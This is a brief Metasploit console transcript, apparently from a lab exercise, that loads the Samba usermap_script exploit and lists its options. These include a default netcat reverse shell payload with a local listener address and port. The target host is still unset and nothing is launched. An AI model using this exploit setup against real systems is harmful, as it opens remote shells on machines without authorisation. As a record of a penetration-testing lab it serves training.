 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.